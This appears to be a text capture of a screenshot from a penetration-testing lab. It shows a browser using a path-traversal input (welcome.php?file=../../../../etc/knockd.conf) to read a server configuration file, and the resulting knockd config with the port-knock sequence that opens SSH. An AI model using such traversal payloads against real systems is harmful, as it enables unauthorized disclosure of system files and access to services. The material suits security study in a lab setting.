 192.168.9.75/welcome.php?file=../../../../etc/knockd.conf
Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn